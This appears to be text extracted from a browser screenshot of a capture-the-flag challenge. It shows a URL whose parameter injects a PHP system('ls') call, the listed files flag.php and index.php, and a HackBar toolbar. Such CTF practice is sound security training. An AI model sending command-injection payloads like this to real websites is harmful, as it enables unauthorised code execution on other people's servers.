 不安全 388c06da-1a9c-4e55-83db-0d4b4d4b1de0.challenge.ctf.show/?c=system("ls");
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 🔰雨苁ℒ🔰 - 暗网... sajjadiu
flag.php index.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://388c06da-1a9c-4e55-83db-0d4b4d4b1de0.challenge.ctf.show/?c=system("ls");